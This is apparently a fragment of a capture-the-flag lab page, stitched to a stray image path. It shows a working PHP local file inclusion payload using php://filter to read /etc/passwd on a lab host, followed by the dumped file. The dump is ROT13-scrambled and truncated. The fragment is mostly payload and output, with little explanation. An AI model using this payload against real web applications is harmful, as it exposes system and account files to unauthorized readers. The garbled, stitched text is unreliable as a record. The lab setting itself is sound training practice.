 10-10-223-76.p.thmlabs.com/index.
https://10-10-223-76.p.thmlabs.com/index.php?err=php://filter/convert.base64-encode/resource=/etc/passwd
https://10-10-223-76.p.thmlabs.com/index.php?err=php://filter/convert.base64-encode/resource=/etc/passwd — Visit
This time, search with:
McSys Control System
Note from McSys Control System: The access to this web app is limited!
Welcome Guest
This server has sensitive information. Note All actions to this server are logged in!
ebbg:k:0:0:ebbg:/ebbg:/ova/onfu qnrzba:k:1:1:qnrzba:/hfe/fova:/ova/fu ova:k:2:2:ova:/ova:/ova/fu flf:k:3:3:flf:/qri:/ova/fu flap:k:4:65534:flap:/ova:/ova/flap tnzrf:k:5:60
/ova/fu zna:k:6:12:zna:/ine/pnpur/zna:/ova/fu yc:k:7:7:yc:/ine/fcbby/ycq:/ova/fu znvy:k:8:8:znvy:/ine/znvy:/ova/fu arjf:k:9:9:arjf:/ine/fcbby/arjf:/ova/fu hhpc:k:10:10:hh
/ova/fu cebkl:k:13:13:cebkl:/ova:/ova/fu jjj-qngn:k:33:33:jjj-qngn:/ine/jjj:/ova/fu onpxhc:k:34:34:onpxhc:/ine/onpxhcf:/ova/fu yvfg:k:38:38:Znvyvat Yvfg Znantre:/ine
vep:k:39:39:vepq:/ine/eha/vepq:/ova/fu tangf:k:41:41:Tangf Oht-Ercbegvat Flfgrz (nqzva):/ine/yvo/tangf:/ova/fu abobql:k:65534:65534:abobql:/abarkvfgrag:/ova/
yvohhvq:k:100:101::/ine/yvo/yvohhvq:/ova/fu zlfdy:k:101:102:ZlFDY Freire,,,:/abarkvfgrag:/ova/snyfr